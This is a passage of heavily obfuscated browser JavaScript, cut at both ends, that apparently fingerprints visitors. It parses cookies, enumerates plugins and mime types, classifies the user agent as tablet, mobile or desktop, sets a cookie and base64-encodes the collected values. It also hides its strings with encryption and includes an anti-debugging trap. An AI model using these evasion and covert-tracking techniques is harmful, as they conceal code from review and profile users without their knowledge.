function(_0xc6d29c){_0x4b3dea+=_0xc6d29c;return _0x1e7620[_0xde5d('0x36', '\x46\x6f\x42\x4e')](_0x4092e1,_0xc6d29c);};}function _0x2f1a81(){var _0x2214ca={'\x6e\x62\x47':function _0x214e25(_0xa94b8a){return _0xa94b8a();},'\x6d\x4e\x72':function _0x15d1af(_0x218a70,_0x2ee2f5){return _0x218a70<_0x2ee2f5;},'\x46\x4e\x4a':function _0x4c18d2(_0x572795,_0x58966a){return _0x572795+_0x58966a;}};var _0xabaa9f=_0xde5d('0x37', '\x57\x51\x61\x6a')[_0xde5d('0x38', '\x48\x33\x56\x68')]('\x7c'),_0x12c554=0x0;while(!![]){switch(_0xabaa9f[_0x12c554++]){case'\x30':var _0x16c6d8=new _0xfb6c26[_0xde5d('0x39', '\x76\x44\x5d\x4b')](_0xde5d('0x3a', '\x28\x48\x36\x41'));continue;case'\x31':var _0x3e9061=_0x24d1c1[_0xde5d('0x3b', '\x76\x44\x5d\x4b')][_0xde5d('0x3c', '\x6d\x6b\x39\x7a')]('\x3b');continue;case'\x32':var _0x404da8=new _0xfb6c26[_0xde5d('0x3d', '\x51\x33\x74\x55')]();continue;case'\x33':return _0x404da8;continue;case'\x34':_0x2214ca[_0xde5d('0x3e', '\x4a\x71\x5b\x74')](_0x2a8c5a);continue;case'\x35':for(var _0x12c847=0x0;_0x2214ca[_0xde5d('0x3f', '\x4a\x71\x5b\x74')](_0x12c847,_0x3e9061[_0xde5d('0x40', '\x73\x62\x21\x21')]);_0x12c847++){var _0x2f3b44=_0x3e9061[_0x12c847][_0xde5d('0x41', '\x34\x44\x70\x47')](0x0,_0x3e9061[_0x12c847][_0xde5d('0x42', '\x77\x70\x55\x4b')]('\x3d'));var _0x367a5=_0x3e9061[_0x12c847][_0xde5d('0x43', '\x21\x5b\x77\x35')](_0x2214ca[_0xde5d('0x44', '\x43\x4f\x72\x21')](_0x3e9061[_0x12c847][_0xde5d('0x45', '\x73\x62\x21\x21')]('\x3d'),0x1),_0x3e9061[_0x12c847][_0xde5d('0x46', '\x31\x32\x45\x38')]);if(_0x16c6d8[_0xde5d('0x47', '\x74\x23\x59\x38')](_0x2f3b44)){_0x404da8[_0x404da8[_0xde5d('0x48', '\x51\x33\x74\x55')]]=_0x367a5;}}continue;}break;}}function _0x3bf2e1(_0x439440){var _0x24deaf={'\x6a\x52\x54':function _0x285eee(_0x507212,_0x5d8a60){return _0x507212<_0x5d8a60;},'\x58\x46\x69':function _0x60d95f(_0x12b0da,_0x4f5a25){return _0x12b0da(_0x4f5a25);},'\x43\x49\x59':function _0x1921a1(_0x15b715,_0x1d612d){return _0x15b715+_0x1d612d;},'\x67\x50\x49':function _0x5f0f8d(_0x496b46,_0x5e45eb,_0x28e9c7,_0x251f0c){return _0x496b46(_0x5e45eb,_0x28e9c7,_0x251f0c);},'\x43\x49\x7a':function _0x32f52a(_0x3d39b6,_0x248cda){return _0x3d39b6+_0x248cda;},'\x7a\x41\x57':function _0x2a548d(_0x2de7cf){return _0x2de7cf();},'\x5a\x6f\x79':function _0xe64a44(_0x544ed4,_0x2399c0){return _0x544ed4+_0x2399c0;},'\x69\x41\x75':function _0x5850f2(_0x291738){return _0x291738();},'\x70\x78\x47':function _0x59370a(_0x156d34,_0x1cbf07){return _0x156d34<_0x1cbf07;},'\x50\x59\x76':function _0x478302(_0xea7678,_0xa3202e){return _0xea7678%_0xa3202e;},'\x4c\x59\x61':function _0x1220a5(_0x5cbe92,_0x5a2f63){return _0x5cbe92(_0x5a2f63);},'\x53\x6b\x59':function _0x58a9b1(_0x328912,_0x2ae28f){return _0x328912-_0x2ae28f;},'\x50\x66\x75':function _0x5b475c(_0x1fbed1,_0x4d0cec){return _0x1fbed1(_0x4d0cec);},'\x4b\x73\x5a':function _0xccbf03(_0x205b9e,_0x4da2af){return _0x205b9e+_0x4da2af;},'\x69\x4f\x62':function _0x837626(_0x5aee67,_0x59ecdd){return _0x5aee67+_0x59ecdd;},'\x6d\x68\x45':function _0x5ba676(_0x156f05,_0x21f209){return _0x156f05+_0x21f209;},'\x45\x66\x57':function _0x13bf83(_0x27a994,_0x4608b6,_0x5a2612){return _0x27a994(_0x4608b6,_0x5a2612);}};var _0x457782=_0xde5d('0x49', '\x25\x40\x45\x66')[_0xde5d('0x4a', '\x44\x38\x61\x44')]('\x7c'),_0x592759=0x0;while(!![]){switch(_0x457782[_0x592759++]){case'\x30':_0xe5dd[_0xde5d('0x4b', '\x51\x73\x70\x4f')]();continue;case'\x31':for(var _0x5316da=0x0;_0x24deaf[_0xde5d('0x4c', '\x42\x24\x75\x5b')](_0x5316da,_0x3cf5da[_0xde5d('0x4d', '\x28\x4e\x47\x38')]);_0x5316da++){_0x3b3153[_0x5316da]=_0x24deaf[_0xde5d('0x4e', '\x24\x26\x78\x55')](_0x7d46bf,_0x24deaf[_0xde5d('0x4f', '\x21\x5b\x77\x35')](_0x439440,_0x3cf5da[_0x5316da]));}continue;case'\x32':var _0x3b3153=new _0xfb6c26[_0xde5d('0x50', '\x42\x24\x75\x5b')](_0x3cf5da[_0xde5d('0x51', '\x78\x69\x64\x79')]);continue;case'\x33':var _0xb51a0a;continue;case'\x34':_0x24deaf[_0xde5d('0x52', '\x64\x6c\x41\x55')](_0x1f541d,_0xde5d('0x53', '\x2a\x44\x49\x6c'),_0xb51a0a,0x14);continue;case'\x35':var _0x123ac8='\xe6\x9c\xf2\x33\xf1\x26\xc7\xf4';var _0x8ffa73=_0x123ac8['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x782741=_0x123ac8['\x73\x75\x62\x73\x74\x72'](0x3);var _0xe1d4d0='\x57\xe8\x39\x44\x0c\x8a\xa7\x21';var _0xb44909=0x8;while(--_0xb44909){_0xe1d4d0=_0xe1d4d0['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe1d4d0[0x0];}var _0x84e6b0=_0xe1d4d0;var _0x6eb6fd=_0xe1d4d0['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x6eb6fd){_0x84e6b0=_0x84e6b0['\x73\x75\x62\x73\x74\x72'](0x1)+_0x84e6b0[0x0];}var _0xc39de0='\x59\x62\xa6\xc8\xfe\x2f\xfd\x2e';var _0x40710d=0x2;var _0xa1cef2=0x0;var _0xfe6fd7=[];for(var _0xb12db7=0x0;_0xb12db7<_0xc39de0['\x6c\x65\x6e\x67\x74\x68'];_0xb12db7++){_0xfe6fd7['\x70\x75\x73\x68'](_0xb12db7);}var _0x1ec45c=_0xfe6fd7.map(function(_0x123f87){return (_0xfe6fd7[_0x123f87]%_0x40710d)?'':_0xc39de0[_0x123f87];})['\x6a\x6f\x69\x6e']('');var _0x1b0214=_0xfe6fd7.map(function(_0xaf0620){return (_0xfe6fd7[_0xaf0620]%_0x40710d)?_0xc39de0[_0xaf0620]:'';})['\x6a\x6f\x69\x6e']('');var _0xb49946=[];for(var _0xe3f2d9=0x0;_0xe3f2d9<_0x1ec45c['\x6c\x65\x6e\x67\x74\x68']+_0x1b0214['\x6c\x65\x6e\x67\x74\x68'];_0xe3f2d9++){_0xb49946['\x70\x75\x73\x68'](_0xe3f2d9);}var _0x5e1fac=_0xb49946.map(function(_0x7885a0){return _0x7885a0%_0x40710d==_0xa1cef2?_0x1ec45c[_0x7885a0/_0x40710d]:_0x1b0214[_0x7885a0/_0x40710d|_0xa1cef2];})['\x6a\x6f\x69\x6e']('');var _0x299823=_0xde5d('0x55', _0x84e6b0);continue;case'\x36':_0x24deaf[_0xde5d('0x56', '\x2a\x44\x49\x6c')](_0x2a8c5a);continue;case'\x37':var _0x3abc9d=0x6;continue;case'\x38':while(--_0x159229){_0x271d7a=_0x24deaf[_0xde5d('0x57', '\x28\x21\x47\x61')](_0x271d7a[_0xde5d('0x58', '\x28\x48\x36\x41')](0x1),_0x271d7a[0x0]);}continue;case'\x39':var _0x3cf5da=_0x24deaf[_0xde5d('0x59', '\x40\x55\x23\x4f')](_0x2f1a81);continue;case'\x31\x30':for(var _0x5316da=0x0;_0x24deaf[_0xde5d('0x5a', '\x31\x32\x45\x38')](_0x5316da,_0x299823[_0xde5d('0x5b', '\x5b\x79\x26\x21')]);_0x5316da++){_0x4ac39f+=_0x24deaf[_0xde5d('0x5c', '\x51\x33\x74\x55')](_0x299823[_0xde5d('0x5d', '\x28\x48\x36\x41')](_0x5316da),_0x5c575f[_0xde5d('0x5e', '\x47\x24\x21\x66')](_0x24deaf[_0xde5d('0x5f', '\x74\x23\x59\x38')](_0x5316da,_0x5c575f[_0xde5d('0x51', '\x78\x69\x64\x79')])))[_0xde5d('0x60', '\x38\x5e\x6e\x32')](0x10);}continue;case'\x31\x31':var _0x271d7a=_0x1f1ed6;continue;case'\x31\x32':var _0x4ac39f='';continue;case'\x31\x33':var _0x5c575f=_0x3b3153[_0xde5d('0x61', '\x6a\x37\x61\x79')]();continue;case'\x31\x34':var _0x1f1ed6=_0xde5d('0x62', '\x74\x23\x59\x38');continue;case'\x31\x35':_0x24deaf[_0xde5d('0x63', '\x59\x58\x67\x76')](_0x2a8c5a);continue;case'\x31\x36':_0xe5dd[_0xde5d('0x64', '\x51\x33\x74\x55')](_0x24deaf[_0xde5d('0x65', '\x4a\x71\x5b\x74')](btoa,_0x439440));continue;case'\x31\x37':while(--_0x3abc9d){_0x1f1ed6=_0x24deaf[_0xde5d('0x66', '\x47\x24\x21\x66')](_0x1f1ed6[_0xde5d('0x67', '\x5a\x4e\x46\x57')](0x1),_0x1f1ed6[0x0]);}continue;case'\x31\x38':var _0x159229=_0x24deaf[_0xde5d('0x68', '\x4c\x70\x4f\x4b')](_0x1f1ed6[_0xde5d('0x69', '\x33\x6f\x63\x6f')],0x4);continue;case'\x31\x39':_0xb51a0a=_0x24deaf[_0xde5d('0x6a', '\x28\x21\x47\x61')](btoa,_0x24deaf[_0xde5d('0x6b', '\x46\x6f\x42\x4e')](_0x24deaf[_0xde5d('0x6c', '\x56\x6b\x2a\x67')](_0x24deaf[_0xde5d('0x6d', '\x29\x24\x50\x5a')](_0x24deaf[_0xde5d('0x6e', '\x78\x69\x64\x79')](_0x24deaf[_0xde5d('0x6f', '\x31\x32\x45\x38')](_0xde5d,_0x24deaf[_0xde5d('0x70', '\x52\x36\x51\x72')](_0xe5dd[_0xde5d('0x71', '\x44\x38\x61\x44')],0x1),_0x299823[_0xde5d('0x41', '\x34\x44\x70\x47')](0x0,0x5)),_0xde5d('0x72', '\x78\x69\x64\x79')),_0x5c575f),_0xde5d('0x73', '\x48\x33\x56\x68')),_0x4ac39f));continue;}break;}}function _0x7d46bf(_0x429258){var _0x346f24=0x0;for(var _0x2278d4=0x0;_0x3ec676[_0xde5d('0x74', '\x40\x55\x23\x4f')](_0x2278d4,_0x429258[_0xde5d('0x75', '\x73\x65\x41\x58')]);_0x2278d4++){_0x346f24+=_0x429258[_0xde5d('0x76', '\x56\x6b\x2a\x67')](_0x2278d4);}_0x3ec676[_0xde5d('0x77', '\x6d\x6b\x39\x7a')](_0x2a8c5a);return _0x346f24;}function _0x1f541d(_0x3b337b,_0x1ff0c3,_0x5c8486){var _0x5032e7={'\x44\x76\x79':function _0x266362(_0x498968,_0x29c1d1){return _0x498968+_0x29c1d1;},'\x55\x48\x41':function _0x494aed(_0x5e4f53,_0x1a8c3d){return _0x5e4f53*_0x1a8c3d;},'\x51\x75\x47':function _0x4c8b04(_0x226f79,_0x17499a){return _0x226f79-_0x17499a;},'\x58\x6c\x6c':function _0x1d833c(_0x299c75,_0x1cd514){return _0x299c75+_0x1cd514;},'\x73\x72\x6f':function _0x281a40(_0x4ec534,_0x44e2dd){return _0x4ec534+_0x44e2dd;},'\x73\x65\x47':function _0x2bbe55(_0x308bb9,_0x1f50cc){return _0x308bb9+_0x1f50cc;}};var _0x1c5660=_0xde5d('0x78', '\x78\x69\x64\x79')[_0xde5d('0x79', '\x42\x24\x75\x5b')]('\x7c'),_0x27e4f9=0x0;while(!![]){switch(_0x1c5660[_0x27e4f9++]){case'\x30':if(_0x5c8486){var _0xb74752=new _0xfb6c26[_0xde5d('0x7a', '\x77\x70\x55\x4b')]();_0xb74752[_0xde5d('0x7b', '\x28\x21\x47\x61')](_0x5032e7[_0xde5d('0x7c', '\x5b\x79\x49\x35')](_0xb74752[_0xde5d('0x7d', '\x28\x4e\x47\x38')](),_0x5032e7[_0xde5d('0x7e', '\x6d\x6b\x39\x7a')](_0x5c8486,0x3e8)));var _0x57e47a=_0x5032e7[_0xde5d('0x7f', '\x28\x4e\x47\x38')](_0xde5d('0x80', '\x47\x24\x21\x66'),_0xb74752[_0xde5d('0x81', '\x74\x7a\x68\x5e')]());}continue;case'\x31':var _0x349ef5=_0x20c1f0;continue;case'\x32':var _0x57e47a='';continue;case'\x33':var _0x587ec9=0x4;continue;case'\x34':var _0x1be4cd=_0x5032e7[_0xde5d('0x82', '\x5b\x79\x26\x21')](_0x20c1f0[_0xde5d('0x46', '\x31\x32\x45\x38')],0x2);continue;case'\x35':while(--_0x1be4cd){_0x349ef5=_0x5032e7[_0xde5d('0x83', '\x5b\x79\x49\x35')](_0x349ef5[_0xde5d('0x84', '\x73\x65\x41\x58')](0x1),_0x349ef5[0x0]);}continue;case'\x36':var _0x20c1f0=_0xde5d('0x85', '\x26\x48\x78\x34');continue;case'\x37':_0x24d1c1[_0xde5d('0x86', '\x21\x55\x45\x29')]=_0x5032e7[_0xde5d('0x87', '\x77\x70\x55\x4b')](_0x5032e7[_0xde5d('0x88', '\x66\x4d\x2a\x4f')](_0x5032e7[_0xde5d('0x89', '\x44\x38\x61\x44')](_0x5032e7[_0xde5d('0x8a', '\x6a\x37\x61\x79')](_0x3b337b,'\x3d'),_0x1ff0c3),_0x57e47a),_0xde5d('0x8b', '\x4c\x70\x4f\x4b'));continue;case'\x38':while(--_0x587ec9){_0x20c1f0=_0x5032e7[_0xde5d('0x8c', '\x33\x6f\x63\x6f')](_0x20c1f0[_0xde5d('0x8d', '\x78\x69\x64\x79')](0x1),_0x20c1f0[0x0]);}continue;}break;}}function _0xa13b31(){function _0x222b16(_0x51d578){if(_0x3ec676[_0xde5d('0x8e', '\x46\x6f\x42\x4e')](_0x3ec676[_0xde5d('0x8f', '\x28\x4e\x47\x38')]('',_0x3ec676[_0xde5d('0x90', '\x21\x55\x45\x29')](_0x51d578,_0x51d578))[_0xde5d('0x91', '\x51\x73\x70\x4f')],0x1)||_0x3ec676[_0xde5d('0x92', '\x5b\x79\x49\x35')](_0x51d578%0x14,0x0)){(function(){}[_0xde5d('0x93', '\x43\x4f\x72\x21')](_0xde5d('0x94', '\x4c\x70\x4f\x4b'))());}else{(function(){}[_0xde5d('0x95', '\x28\x4e\x47\x38')](_0xde5d('0x96', '\x74\x23\x59\x38'))());}return _0x3ec676[_0xde5d('0x97', '\x63\x23\x67\x65')](_0x222b16,++_0x51d578);}try{return _0x3ec676[_0xde5d('0x98', '\x49\x32\x33\x59')](_0x222b16,0x0);}catch(_0x25c90d){}};function _0x2a8c5a(){if(_0x3ec676[_0xde5d('0x99', '\x31\x32\x45\x38')](_0x3ec676[_0xde5d('0x9a', '\x52\x36\x51\x72')](new _0xfb6c26[_0xde5d('0x9b', '\x74\x7a\x68\x5e')]()[_0xde5d('0x9c', '\x33\x6f\x63\x6f')](),_0x1fcb71),0x1f4)){_0x3ec676[_0xde5d('0x9d', '\x4a\x71\x5b\x74')](_0xa13b31);}}function _0x55d7a1(_0xe71c16){var _0x5613cc={'\x62\x53\x62':function _0x52483e(_0x303335,_0x3eaa90){return _0x303335<_0x3eaa90;},'\x62\x75\x4b':function _0x4aacbf(_0x93aba7,_0x123d13){return _0x93aba7<_0x123d13;},'\x56\x49\x63':function _0x27482d(_0x4bb668,_0x1ceba1){return _0x4bb668!==_0x1ceba1;},'\x6d\x45\x63':function _0x456182(_0x5e93ec){return _0x5e93ec();},'\x6f\x4c\x5a':function _0x5d443f(_0x2cc63c,_0x4eb30c){return _0x2cc63c(_0x4eb30c);},'\x42\x6a\x50':function _0x92a02f(_0x45c2a3,_0x599c81){return _0x45c2a3+_0x599c81;},'\x76\x42\x4f':function _0x1a5cc6(_0x399798,_0x313ab2){return _0x399798(_0x313ab2);},'\x43\x78\x44':function _0xcaa38(_0x5d8f86,_0x8fb106){return _0x5d8f86+_0x8fb106;},'\x44\x46\x65':function _0x38ca37(_0x4fac18,_0x46024e){return _0x4fac18+_0x46024e;},'\x48\x52\x53':function _0x35a299(_0x34075f){return _0x34075f();},'\x6c\x75\x4f':function _0x19617c(_0x48baba,_0x1f4ae5){return _0x48baba===_0x1f4ae5;},'\x71\x45\x73':function _0x54d503(_0x1f111e,_0x12d9fd){return _0x1f111e===_0x12d9fd;},'\x62\x56\x4c':function _0x293f00(_0x225614,_0x87345){return _0x225614(_0x87345);},'\x71\x64\x7a':function _0x3f510b(_0x49bd7a,_0xeb393e){return _0x49bd7a(_0xeb393e);},'\x67\x73\x49':function _0x136a3b(_0x2770ee,_0x3b4b9e){return _0x2770ee(_0x3b4b9e);},'\x6d\x6e\x74':function _0x254e9e(_0x1ec92b,_0x111513){return _0x1ec92b+_0x111513;},'\x68\x47\x42':function _0x5d10ba(_0x4bfd0f,_0x4cdb51){return _0x4bfd0f+_0x4cdb51;},'\x63\x6a\x54':function _0x267366(_0x279c31,_0xf5b830){return _0x279c31==_0xf5b830;},'\x48\x77\x58':function _0x49dca9(_0x3e0129,_0x456ee0){return _0x3e0129(_0x456ee0);},'\x4c\x75\x4c':function _0x2b2622(_0x4c09e6,_0x2667b1){return _0x4c09e6(_0x2667b1);},'\x71\x51\x72':function _0xd306a0(_0x2327ec,_0x53a3d6){return _0x2327ec+_0x53a3d6;},'\x57\x67\x62':function _0x222f75(_0x57f16f,_0x57258f){return _0x57f16f<_0x57258f;},'\x69\x6e\x66':function _0xe06be9(_0x114759,_0x32fa9a){return _0x114759===_0x32fa9a;},'\x54\x42\x7a':function _0x4cb9b0(_0x5baf83,_0x4a7e4d){return _0x5baf83(_0x4a7e4d);},'\x77\x4f\x51':function _0x17a47c(_0x373b3c,_0x4a3bae){return _0x373b3c===_0x4a3bae;},'\x56\x47\x66':function _0x413e0e(_0x35d987,_0x4c34fb){return _0x35d987+_0x4c34fb;}};var _0x297323=_0xde5d('0x9e', '\x51\x33\x74\x55')[_0xde5d('0x9f', '\x73\x62\x21\x21')]('\x7c'),_0x3f1d56=0x0;while(!![]){switch(_0x297323[_0x3f1d56++]){case'\x30':var _0x37643e=_0xde5d('0xa0', '\x5b\x79\x49\x35');continue;case'\x31':var _0xd9cb9a='';continue;case'\x32':for(var _0x1e305f=0x0;_0x5613cc[_0xde5d('0xa1', '\x5d\x5e\x33\x6f')](_0x1e305f,0x2);_0x1e305f++){_0x15afd3+=_0x37643e[_0x1e305f];}continue;case'\x33':for(var _0x14ea99=0x2;_0x5613cc[_0xde5d('0xa2', '\x76\x44\x5d\x4b')](_0x14ea99,_0x37643e[_0xde5d('0x75', '\x73\x65\x41\x58')]);_0x14ea99++){_0x5d3674+=_0x37643e[_0x14ea99];}continue;case'\x34':var _0x15afd3='';continue;case'\x35':for(var _0x3e51ea=0x0;_0x5613cc[_0xde5d('0xa3', '\x5d\x5e\x33\x6f')](_0x3e51ea,_0xe71c16[_0xde5d('0xa4', '\x74\x7a\x68\x5e')]);_0x3e51ea++){var _0x2863c0=_0xe71c16[_0x3e51ea][0x0];var _0x53e671=_0xe71c16[_0x3e51ea][0x2];switch(_0xe71c16[_0x3e51ea][0x1]){case _0xde5d('0xa5', '\x6d\x6b\x39\x7a'):try{if(_0x5613cc[_0xde5d('0xa6', '\x42\x24\x75\x5b')](typeof _0x5613cc[_0xde5d('0xa7', '\x24\x26\x78\x55')](_0x53e671),_0xde5d('0x4', '\x5b\x79\x49\x35'))){_0x561f58[_0x561f58[_0xde5d('0x5b', '\x5b\x79\x26\x21')]]=_0x5613cc[_0xde5d('0xa8', '\x21\x55\x45\x29')](_0x15dde3,_0x5613cc[_0xde5d('0xa9', '\x31\x32\x45\x38')](_0x2863c0,_0xde5d('0xaa', '\x28\x48\x36\x41')));}else{_0x561f58[_0x561f58[_0xde5d('0xab', '\x4a\x71\x5b\x74')]]=_0x5613cc[_0xde5d('0xac', '\x6a\x37\x61\x79')](_0x15dde3,_0x5613cc[_0xde5d('0xad', '\x42\x24\x75\x5b')](_0x2863c0,_0xde5d('0xae', '\x6a\x37\x61\x79')));}}catch(_0x1ae88f){_0x561f58[_0x561f58[_0xde5d('0xaf', '\x43\x4f\x72\x21')]]=_0x5613cc[_0xde5d('0xb0', '\x46\x6f\x42\x4e')](_0x15dde3,_0x5613cc[_0xde5d('0xb1', '\x4a\x71\x5b\x74')](_0x2863c0,_0xde5d('0xb2', '\x47\x24\x21\x66')));}break;case _0xde5d('0xb3', '\x56\x6b\x2a\x67'):try{try{_0xd9cb9a=_0x5613cc[_0xde5d('0xb4', '\x63\x23\x67\x65')](_0x53e671);if(_0x5613cc[_0xde5d('0xb5', '\x21\x55\x45\x29')](typeof _0xd9cb9a,_0xde5d('0xb6', '\x5b\x79\x26\x21'))){_0x561f58[_0x561f58[_0xde5d('0xb7', '\x4c\x70\x4f\x4b')]]=_0x5613cc[_0xde5d('0xb8', '\x5b\x79\x49\x35')](_0x15dde3,_0x5613cc[_0xde5d('0xb1', '\x4a\x71\x5b\x74')](_0x2863c0,_0xde5d('0xb9', '\x78\x69\x64\x79')));}else if(_0x5613cc[_0xde5d('0xba', '\x31\x32\x45\x38')](_0xd9cb9a,null)){_0x561f58[_0x561f58[_0xde5d('0xbb', '\x5d\x5e\x33\x6f')]]=_0x5613cc[_0xde5d('0xbc', '\x5b\x79\x26\x21')](_0x15dde3,_0x5613cc[_0xde5d('0xbd', '\x21\x55\x45\x29')](_0x2863c0,_0xde5d('0xbe', '\x38\x2a\x64\x54')));}else{_0x561f58[_0x561f58[_0xde5d('0x91', '\x51\x73\x70\x4f')]]=_0x5613cc[_0xde5d('0xbf', '\x57\x51\x61\x6a')](_0x15dde3,_0x5613cc[_0xde5d('0xc0', '\x6d\x6b\x39\x7a')](_0x5613cc[_0xde5d('0xc1', '\x48\x33\x56\x68')](_0x2863c0,'\x3d'),_0xd9cb9a[_0xde5d('0xc2', '\x56\x6b\x2a\x67')]()));}}catch(_0x229c60){_0x561f58[_0x561f58[_0xde5d('0xc3', '\x38\x5e\x6e\x32')]]=_0x5613cc[_0xde5d('0xc4', '\x52\x36\x51\x72')](_0x15dde3,_0x5613cc[_0xde5d('0xc5', '\x5a\x4e\x46\x57')](_0x2863c0,_0xde5d('0xc6', '\x73\x65\x41\x58')));break;}break;}catch(_0x1c7b8d){_0x561f58[_0x561f58[_0xde5d('0xc7', '\x77\x70\x55\x4b')]]=_0x5613cc[_0xde5d('0xc8', '\x46\x64\x51\x74')](_0x15dde3,_0x5613cc[_0xde5d('0xc9', '\x52\x36\x51\x72')](_0x5613cc[_0xde5d('0xca', '\x76\x44\x5d\x4b')](_0x2863c0,'\x3d'),_0x1c7b8d));}break;case _0xde5d('0xcb', '\x40\x55\x23\x4f'):try{var _0x1d7bd5=_0xde5d('0xcc', '\x2a\x44\x49\x6c')[_0xde5d('0xcd', '\x56\x6b\x2a\x67')]('\x7c'),_0x54137a=0x0;while(!![]){switch(_0x1d7bd5[_0x54137a++]){case'\x30':try{var _0x394cb4=_0x4e606e[_0xde5d('0xce', '\x33\x6f\x63\x6f')][_0xde5d('0xcf', '\x5b\x79\x49\x35')];if(_0x5613cc[_0xde5d('0xd0', '\x40\x55\x23\x4f')](_0x394cb4,0x0)||_0x5613cc[_0xde5d('0xd1', '\x38\x5e\x6e\x32')](_0x394cb4,null)){_0x561f58[_0x561f58[_0xde5d('0xb7', '\x4c\x70\x4f\x4b')]]=_0x5613cc[_0xde5d('0xd2', '\x59\x58\x67\x76')](_0x15dde3,_0xde5d('0xd3', '\x52\x36\x51\x72'));break;}}catch(_0x5d8873){_0x561f58[_0x561f58[_0xde5d('0xd4', '\x64\x6c\x41\x55')]]=_0x5613cc[_0xde5d('0xd2', '\x59\x58\x67\x76')](_0x15dde3,_0xde5d('0xd5', '\x47\x24\x21\x66'));break;}continue;case'\x31':try{_0x164ed7=_0x390a5c[_0xde5d('0xd6', '\x52\x36\x51\x72')]('\x69');}catch(_0x35cd61){_0x561f58[_0x561f58[_0xde5d('0xd7', '\x5a\x4e\x46\x57')]]=_0x5613cc[_0xde5d('0xd8', '\x77\x70\x55\x4b')](_0x15dde3,_0xde5d('0xd9', '\x6a\x37\x61\x79'));break;}continue;case'\x32':var _0x390a5c=[];continue;case'\x33':for(var _0x164ed7=0x0;_0x5613cc[_0xde5d('0xda', '\x46\x6f\x42\x4e')](_0x164ed7,_0x390a5c[_0xde5d('0xdb', '\x76\x44\x5d\x4b')]);_0x164ed7++){_0x561f58[_0x561f58[_0xde5d('0x40', '\x73\x62\x21\x21')]]=_0x5613cc[_0xde5d('0xdc', '\x42\x24\x75\x5b')](_0x15dde3,_0x5613cc[_0xde5d('0xdd', '\x56\x6b\x2a\x67')](_0xde5d('0xde', '\x46\x64\x51\x74'),_0x390a5c[_0x164ed7]));}continue;case'\x34':for(var _0x164ed7=0x0;_0x5613cc[_0xde5d('0xdf', '\x51\x33\x74\x55')](_0x164ed7,_0x4e606e[_0xde5d('0xe0', '\x5d\x5e\x33\x6f')][_0xde5d('0xe1', '\x49\x32\x33\x59')]);_0x164ed7++){var _0x1edc2c=_0xde5d('0xe2', '\x6d\x6b\x39\x7a')[_0xde5d('0xe3', '\x26\x48\x78\x34')]('\x7c'),_0x40e92b=0x0;while(!![]){switch(_0x1edc2c[_0x40e92b++]){case'\x30':if(_0x5613cc[_0xde5d('0xe4', '\x47\x24\x21\x66')](typeof _0x870541,_0xde5d('0xe5', '\x59\x58\x67\x76'))){_0x363fcb=_0xde5d('0xe6', '\x76\x44\x5d\x4b');}else if(_0x870541[_0xde5d('0xe7', '\x5b\x79\x26\x21')]('\x2e')[_0xde5d('0x91', '\x51\x73\x70\x4f')]>0x1){_0x363fcb=_0x870541[_0xde5d('0xe8', '\x51\x73\x70\x4f')]('\x2e')[_0xde5d('0xe9', '\x26\x48\x78\x34')]();}continue;case'\x31':if(_0x5613cc[_0xde5d('0xea', '\x6a\x37\x61\x79')](typeof _0x4e606e[_0xde5d('0xeb', '\x6d\x6b\x39\x7a')][_0x164ed7],_0xde5d('0xb6', '\x5b\x79\x26\x21'))){_0x561f58[_0x561f58[_0xde5d('0xec', '\x25\x40\x45\x66')]]=_0x5613cc[_0xde5d('0xed', '\x73\x62\x21\x21')](_0x15dde3,_0xde5d('0xee', '\x28\x4e\x47\x38'));break;}continue;case'\x32':if(_0x5613cc[_0xde5d('0xef', '\x59\x58\x67\x76')](_0x390a5c[_0xde5d('0xf0', '\x51\x73\x70\x4f')](_0x363fcb),0x0)){_0x390a5c[_0xde5d('0xf1', '\x24\x26\x78\x55')](_0x363fcb);}continue;case'\x33':var _0x870541=_0x4e606e[_0xde5d('0xf2', '\x43\x4f\x72\x21')][_0x164ed7][_0xde5d('0xf3', '\x73\x65\x41\x58')];continue;case'\x34':var _0x363fcb=_0xde5d('0xf4', '\x46\x6f\x42\x4e');continue;}break;}}continue;}break;}}catch(_0x57847d){_0x561f58[_0x561f58[_0xde5d('0x71', '\x44\x38\x61\x44')]]=_0x5613cc[_0xde5d('0xf5', '\x21\x55\x45\x29')](_0x15dde3,_0x5613cc[_0xde5d('0xf6', '\x31\x32\x45\x38')](_0xde5d('0xf7', '\x28\x4e\x47\x38'),_0x57847d));}break;case _0xde5d('0xf8', '\x51\x33\x74\x55'):if(_0x5613cc[_0xde5d('0xf9', '\x4a\x71\x5b\x74')](_0x2863c0,_0xde5d('0xfa', '\x28\x4e\x47\x38'))){try{var _0x1f76b2='';var _0x99519b=navigator[_0xde5d('0xfb', '\x28\x4e\x47\x38')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xde5d('0xfc', '\x26\x48\x78\x34')](_0x99519b)){_0x1f76b2=_0xde5d('0xfd', '\x5b\x79\x26\x21');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xde5d('0xfe', '\x5b\x79\x26\x21')](_0x99519b)){_0x1f76b2=_0xde5d('0xff', '\x5d\x5e\x33\x6f');}else{_0x1f76b2=_0xde5d('0x100', '\x73\x65\x41\x58');}_0x561f58[_0x561f58[_0xde5d('0xc7', '\x77\x70\x55\x4b')]]=_0x5613cc[_0xde5d('0x101', '\x56\x6b\x2a\x67')](_0x15dde3,_0x5613cc[_0xde5d('0x102', '\x74\x44\x6c\x42')](_0x5613cc[_0xde5d('0x103', '\x73\x65\x41\x58')](_0x2863c0,'\x3d'),_0x1f76b2));}catch(_0x1ea69e){_0x561f58[_0x561f58[_0xde5d('0x104', '\x4c\x6e\x64\x66')]]=_0x5613cc[_0xde5d('0x105', '\x73\x65\x41\x58')](_0x15dde3,_0x5613cc[_0xde5d('0x106', '\x44\x38\x61\x44')](_0x5613cc[_0xde5d('0x107', '\x74\x44\x6c\x42')](_0x2863c0,_0xde5d('0x108', '\x56\x6b\x2a\x67')),_0x1ea69e[_0xde5d('0x109', '\x6a\x37\x61\x79')]()));}}break;}_0x5613cc[_0xde5d('0x10a', '\x5d\x5e\x33\x6f')](_0x2a8c5a);}continue;case'\x36':var _0x561f58=new Array();continue;case'\x37':return _0x561f58[_0xde5d('0x10b', '\x28\x4e\x47\x38')]();continue;case'\x38':var _0x5d3674='';continue;}break;}}var _0x3f91b1=[[_0xde5d('0x10c', '\x25\x40\x45\x66'),_0xde5d('0x10d', '\x74\x7a\x68\x5e'),function(){return 